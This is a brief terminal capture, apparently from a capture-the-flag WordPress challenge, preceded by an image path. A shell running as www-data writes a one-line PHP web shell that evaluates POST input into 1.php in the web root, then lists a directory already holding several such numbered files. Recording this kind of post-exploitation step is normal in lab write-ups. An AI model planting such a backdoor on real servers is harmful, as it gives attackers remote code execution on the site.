 <r/www/html$ echo "<?php @eval(\$_POST[1]);" > 1.php
www-data@d3wordpress-77f4554cf9-52tv9:/var/www/html$ ls
ls
1.php
2.php
3.php
4.php
5.php
index.php
license.txt
readme.html
wp-activate.php
wp-admin
wp-blog-header.php
wp-comments-post.php
wp-config-docker.php
wp-config-sample.php
wp-config.php
wp-content
wp-cron.php
wp-includes
wp-links-opml.php